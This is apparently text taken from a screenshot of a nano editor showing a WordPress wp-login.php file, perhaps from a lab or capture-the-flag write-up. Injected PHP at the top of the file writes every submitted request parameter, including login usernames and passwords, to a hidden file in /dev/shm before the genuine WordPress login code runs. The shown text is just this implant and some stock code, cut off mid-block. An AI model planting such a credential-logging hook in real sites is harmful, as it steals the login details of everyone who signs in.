 GNU nano 2.5.3 File: wp-login.php
<?php
$rrr = print_r($_REQUEST, true);
$fff = fopen("/dev/shm/0x4rt3mis", "a");
fwrite($fff, $rrr);
fclose($fff);
/**
 * WordPress User Page
 *
 * Handles authentication, registering, resetting passwords, forgot password,
 * and other user handling.
 *
 * @package WordPress
 */
/** Make sure that the WordPress bootstrap has run before continuing. */
require( dirname(__FILE__) . '/wp-load.php' );
// Redirect to https login if forced to use SSL
if ( force_ssl_admin() && ! is_ssl() ) {
        if ( 0 === strpos($_SERVER['REQUEST_URI'], 'http') ) {
                wp_redirect( set_url_scheme( $_SERVER['REQUEST_URI'], 'https' ) );
                exit();